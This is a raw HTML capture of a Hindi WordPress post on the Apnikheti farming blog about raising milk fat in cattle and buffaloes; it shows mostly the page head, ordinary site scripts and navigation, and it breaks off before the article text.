

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.apnikheti.com/%E0%A4%95%E0%A5%88%E0%A4%B8%E0%A5%87-%E0%A4%AC%E0%A4%A2%E0%A4%BC%E0%A4%BE%E0%A4%8F%E0%A4%82-%E0%A4%AA%E0%A4%B6%E0%A5%81%E0%A4%93%E0%A4%82-%E0%A4%95%E0%A5%87-%E0%A4%A6%E0%A5%82%E0%A4%A7-%E0%A4%AE/?lang=hi
body_size: 21272
content:

<!DOCTYPE html>
<html lang="hi" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="https://blog.apnikheti.com/wp-content/themes/tortuga/images/logo.png">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://blog.apnikheti.com/xmlrpc.php">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
        <link rel="stylesheet" href="https://blog.apnikheti.com/wp-content/themes/tortuga/css/bootstrap.min.css" type="text/css" media="screen">
        <title>दूध में वसा बढ़ाने के बारे में जानकारी</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en-us" href="https://blog.apnikheti.com/increase-fat-cowsbuffaloes-milk/" />

<!-- This site is optimized with the Yoast SEO plugin v4.9 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="वसा बढ़ाने के लिए बड़ेवें भी खिलाये जा सकते हैं पर यह ध्यान रखें कि रोजाना 250 ग्राम से अधिक ना डालें नहीं, तो चर्बी ज्यादा चढ़ने लग जाती है।"/>
<link rel="canonical" href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%ac%e0%a4%a2%e0%a4%bc%e0%a4%be%e0%a4%8f%e0%a4%82-%e0%a4%aa%e0%a4%b6%e0%a5%81%e0%a4%93%e0%a4%82-%e0%a4%95%e0%a5%87-%e0%a4%a6%e0%a5%82%e0%a4%a7-%e0%a4%ae/?lang=hi" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="दूध में वसा बढ़ाने के बारे में जानकारी" />
<meta property="og:description" content="वसा बढ़ाने के लिए बड़ेवें भी खिलाये जा सकते हैं पर यह ध्यान रखें कि रोजाना 250 ग्राम से अधिक ना डालें नहीं, तो चर्बी ज्यादा चढ़ने लग जाती है।" />
<meta property="og:url" content="https://blog.apnikheti.com/%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%ac%e0%a4%a2%e0%a4%bc%e0%a4%be%e0%a4%8f%e0%a4%82-%e0%a4%aa%e0%a4%b6%e0%a5%81%e0%a4%93%e0%a4%82-%e0%a4%95%e0%a5%87-%e0%a4%a6%e0%a5%82%e0%a4%a7-%e0%a4%ae/?lang=hi" />
<meta property="og:site_name" content="Apnikheti Blog" />
<meta property="article:tag" content="गाभिन पशु" />
<meta property="article:tag" content="जुगाली" />
<meta property="article:tag" content="डेयरी पालक" />
<meta property="article:tag" content="दूध में वसा" />
<meta property="article:tag" content="पशु" />
<meta property="article:tag" content="पशुओं" />
<meta property="article:tag" content="प्रोटीन" />
<meta property="article:tag" content="फीड" />
<meta property="article:tag" content="संतुलित खुराक" />
<meta property="article:section" content="पशु पालन" />
<meta property="article:published_time" content="2019-04-11T15:41:46+05:30" />
<meta property="article:modified_time" content="2020-05-06T12:22:13+05:30" />
<meta property="og:updated_time" content="2020-05-06T12:22:13+05:30" />
<meta property="og:image" content="https://blog.apnikheti.com/wp-content/uploads/2019/04/New-Project-7.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="400" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="वसा बढ़ाने के लिए बड़ेवें भी खिलाये जा सकते हैं पर यह ध्यान रखें कि रोजाना 250 ग्राम से अधिक ना डालें नहीं, तो चर्बी ज्यादा चढ़ने लग जाती है।" />
<meta name="twitter:title" content="दूध में वसा बढ़ाने के बारे में जानकारी" />
<meta name="twitter:image" content="https://blog.apnikheti.com/wp-content/uploads/2019/04/New-Project-7.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Feed" href="https://blog.apnikheti.com/feed/?lang=hi" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Comments Feed" href="https://blog.apnikheti.com/comments/feed/?lang=hi" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; कैसे बढ़ाएं पशुओं के दूध में वसा? Comments Feed" href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%ac%e0%a4%a2%e0%a4%bc%e0%a4%be%e0%a4%8f%e0%a4%82-%e0%a4%aa%e0%a4%b6%e0%a5%81%e0%a4%93%e0%a4%82-%e0%a4%95%e0%a5%87-%e0%a4%a6%e0%a5%82%e0%a4%a7-%e0%a4%ae/feed/?lang=hi" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.apnikheti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.apnikheti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.apnikheti.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.apnikheti.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='es-widget-css-css' href='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-share-main-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/tooltipster.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-tm-admin-bar-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='tortuga-stylesheet-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themezee-related-posts-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/themezee-related-posts.css?ver=20160421' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/js/jquery.tooltipster.js?ver=6.2.2' id='tooltipster-js-js'></script>
<script type='text/javascript' src='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/navigation.js?ver=20160719' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://blog.apnikheti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.apnikheti.com/wp-json/wp/v2/posts/6535" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.apnikheti.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.apnikheti.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://blog.apnikheti.com/?p=6535&#038;lang=hi' />
<link rel="alternate" type="application/json+oembed" href="https://blog.apnikheti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.apnikheti.com%2F%25e0%25a4%2595%25e0%25a5%2588%25e0%25a4%25b8%25e0%25a5%2587-%25e0%25a4%25ac%25e0%25a4%25a2%25e0%25a4%25bc%25e0%25a4%25be%25e0%25a4%258f%25e0%25a4%2582-%25e0%25a4%25aa%25e0%25a4%25b6%25e0%25a5%2581%25e0%25a4%2593%25e0%25a4%2582-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%25a6%25e0%25a5%2582%25e0%25a4%25a7-%25e0%25a4%25ae%2F%3Flang%3Dhi" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.apnikheti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.apnikheti.com%2F%25e0%25a4%2595%25e0%25a5%2588%25e0%25a4%25b8%25e0%25a5%2587-%25e0%25a4%25ac%25e0%25a4%25a2%25e0%25a4%25bc%25e0%25a4%25be%25e0%25a4%258f%25e0%25a4%2582-%25e0%25a4%25aa%25e0%25a4%25b6%25e0%25a5%2581%25e0%25a4%2593%25e0%25a4%2582-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%25a6%25e0%25a5%2582%25e0%25a4%25a7-%25e0%25a4%25ae%2F%3Flang%3Dhi&#038;format=xml" />
<meta name="generator" content="WPML ver:4.3.11 stt:1,21,41;" />
		<style type="text/css" id="wp-custom-css">
			
.wp-block-group .wp-block-image figure {
	margin-bottom: 1em;
}

.post-template-default .type-post .entry-content {
	text-align: justify;
}

.post-template-default .type-post .entry-content ul {
    padding: 0 0 0 30px;
}		</style>
		
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-124500968-6"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-124500968-6');
        </script>
    </head>
    <body class="post-template-default single single-post postid-6535 single-format-standard post-layout-two-columns post-layout-columns">
        <div id="page" class="hfeed site">
            <header>
                <div class="topStrip">
                    <div class="container">
                        <div class="rightStrip">
                                                        
                                                        <div class="loginDetails main-nav">
                                <div class="languageSelect">
                                    
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-hi wpml-ls-current-language wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-hi"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hi.png" alt=""><span class="wpml-ls-native icl_lang_sel_native">हिन्दी</span></a>

			<ul class="wpml-ls-sub-menu">
				
					<li class="icl-en wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item">
						<a href="https://blog.apnikheti.com/increase-fat-cowsbuffaloes-milk/" class="wpml-ls-link"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt=""><span class="wpml-ls-native icl_lang_sel_native" lang="en">English</span><span class="wpml-ls-display icl_lang_sel_translated"><span class="wpml-ls-bracket icl_lang_sel_bracket"> (</span>English<span class="wpml-ls-bracket icl_lang_sel_bracket">)</span></span></a>
					</li>

				
					<li class="icl-pa wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-pa wpml-ls-last-item">
						<a href="https://blog.apnikheti.com/%e0%a8%95%e0%a8%bf%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%b5%e0%a8%a7%e0%a8%be%e0%a8%88%e0%a8%8f-%e0%a8%aa%e0%a8%b8%e0%a8%bc%e0%a9%82%e0%a8%86%e0%a8%82-%e0%a8%a6%e0%a9%87-%e0%a8%a6%e0%a9%81%e0%a9%b1/?lang=pa" class="wpml-ls-link"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pa.png" alt=""><span class="wpml-ls-native icl_lang_sel_native" lang="pa">Punjabi</span><span class="wpml-ls-display icl_lang_sel_translated"><span class="wpml-ls-bracket icl_lang_sel_bracket"> (</span>Punjabi<span class="wpml-ls-bracket icl_lang_sel_bracket">)</span></span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
                                </div>
                            </div>
                                                        
                                                    </div>
                    </div>
                </div>
                <div class="container">
                    <div class="headerSection">
                        <div class="logo pull-left">
                            <div id="wrapper">
                                <div class="overlay"></div>
                                <!-- Sidebar -->
                                <nav class="navbar navbar-inverse navbar-fixed-top" id="sidebar-wrapper" role="navigation">
                                    <div class="sidemainwraper">
                                        <ul class="sidebar-nav">
